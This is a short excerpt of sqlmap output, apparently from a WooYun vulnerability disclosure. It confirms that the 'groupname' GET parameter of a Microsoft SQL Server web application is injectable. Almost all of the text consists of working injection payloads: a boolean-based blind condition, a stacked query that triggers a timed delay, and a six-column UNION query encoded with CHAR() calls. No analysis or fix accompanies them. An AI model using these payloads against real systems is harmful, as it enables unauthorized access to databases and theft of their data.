 GET parameter 'groupname' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) re
quests:
---
Parameter: groupname (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flag=teamlist&groupname=%B9%BA%CE%EF' AND 7296=7296 AND 'VNon'='VNo
n
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: flag=teamlist&groupname=%B9%BA%CE%EF';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: flag=teamlist&groupname=%B9%BA%CE%EF' UNION ALL SELECT NULL,NULL,CH
AR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(67)+CHAR(84)+CHAR(70)+CHAR(
121)+CHAR(120)+CHAR(80)+CHAR(68)+CHAR(73)+CHAR(117)+CHAR(89)+CHAR(76)+CHAR(66)+C
HAR(87)+CHAR(82)+CHAR(99)+CHAR(76)+CHAR(118)+CHAR(108)+CHAR(86)+CHAR(118)+CHAR(1
01)+CHAR(74)+CHAR(85)+CHAR(111)+CHAR(82)+CHAR(75)+CHAR(101)+CHAR(82)+CHAR(121)+C
HAR(67)+CHAR(109)+CHAR(119)+CHAR(99)+CHAR(105)+CHAR(122)+CHAR(84)+CHAR(73)+CHAR(
117)+CHAR(78)+CHAR(105)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(113)+CHAR(113),NULL,N
ULL,NULL-- -
www.wooyun.org
---